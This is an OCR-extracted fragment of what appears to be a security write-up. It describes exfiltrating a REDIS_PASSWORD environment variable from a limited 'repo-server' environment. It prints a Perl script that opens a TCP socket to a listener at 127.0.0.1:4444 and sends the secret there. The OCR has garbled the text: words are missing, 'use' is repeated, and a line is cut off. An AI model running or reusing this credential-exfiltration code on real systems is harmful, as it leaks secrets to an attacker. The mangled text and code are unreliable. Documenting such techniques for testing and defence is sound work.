
While the environment of the
is limited to a few
repo-server
binaries, Perl is accessible. We used the following Perl script to
exfiltrate the
environment variable to a
REDIS_PASSWORD
remote server:
#!/usr/bin/perl
use
use
use
 IO::Socket::INET;

my
 $remote_host = 
'127.0.0.1'
my
 $remote_port = 
4444
;

my
 $env_var = 
"REDIS_PASSWORD"
my
 $data_to_send = $ENV{$env_var};

my
 $socket = IO::Socket::INET->new(

PeerAddr =>
 $remote_host,

PeerPort =>
 $remote_port,

Proto    =>
'tcp'
,

) 
or
die
"Failed to connect to $remote_host:$remote_p
print
 $socket $data_to_send;
